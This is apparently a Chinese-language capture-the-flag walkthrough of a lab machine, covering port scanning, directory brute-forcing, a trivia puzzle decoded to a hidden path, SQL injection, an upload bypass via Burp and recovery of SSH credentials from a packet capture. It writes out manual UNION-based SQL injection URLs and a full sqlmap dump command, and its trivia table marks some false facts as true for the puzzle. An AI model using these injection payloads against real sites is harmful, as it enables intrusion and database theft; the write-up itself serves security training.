主机层面端口扫描探测:
╰─ nmap -p1-65535 -A -sV 10.10.202.137

访问web服务

使用dirbuster 加大字段进行目录爆破

http://10.10.202.137/nt4stopc/index.php

看看这些问题先:
|
Question |
True/False | Bit |
|
Baku is the capital of Turkey? 巴库是土耳其的首都 |
False |
0 |
|
The beginning of the French revolution is 1798. 法国革命的时间 |
True |
1 |
|
Istanbul was conquered in 1435? 伊斯坦布尔于1435年被征服? |
True | 1 |
| Fatih Sultan Mehmet is the founder of the Ottoman Empire? Fatih Sultan Mehmet是奥斯曼帝国的创始人 | False |
0 |
|
The founder of robot science is Al-Cezeri? 机器人科学的创始人是Al-Cezeri |
True | 1 |
| Dennis Ritchie, who developed the C language? Dennis Ritchie,他开发了C语言 | True |
1 |
|
The function definition belongs to the C89 standard? 功能定义属于C89标准 |
True | 1 |
|
The other element of the array is 1?数组的另一个元素是1 |
False |
0 |
| Is the maximum 32-but value 2,147,482646? 最大32位值是2,147,482646 | False |
0 |
| Is there an undefined behaviour in the following code? 以下代码中是否存在未定义的行为 | True |
1 |
二进制:0110111001
http://10.10.202.137/nt4stopc/0110111001
稍等跳转到:
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/

右键源码:

访问尝试下注入:
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3 and 1=1 #true
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3 and 1=2 #false
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3 order by 5--+
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=-3 +UNION+ALL+SELECT+1,2,3,4,5--+

http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=-3 +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4,5--+

我们直接用SQLmap搞一波吧,手工真麻烦

╰─ sqlmap -u "http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/go.php?id=3" --dbs --batch -D tatil -T gereksiz -C gereksiz --dump


hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf 应该是一种加密过的字符串,我们尝试Google解密下
https://cryptii.com/pipes/caesar-cipher
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/
http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/upload.php

卧槽没有提交按钮,是不是隐藏掉了?
这里使用burp抓包修改


http://10.10.202.137/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/osas/af73b4a487065af10015796aa6293880.php

进行提权操作:


http://10.10.202.137/important.pcapng

email=mkelepce&message=Hello+there,+The+password+for+the+SSH+account+you+want+is:+mkelepce:mklpc-osas112.+If+you+encounter+a+problem,+just+mail+it.++Good+work
password:mklpc-osas112.

完!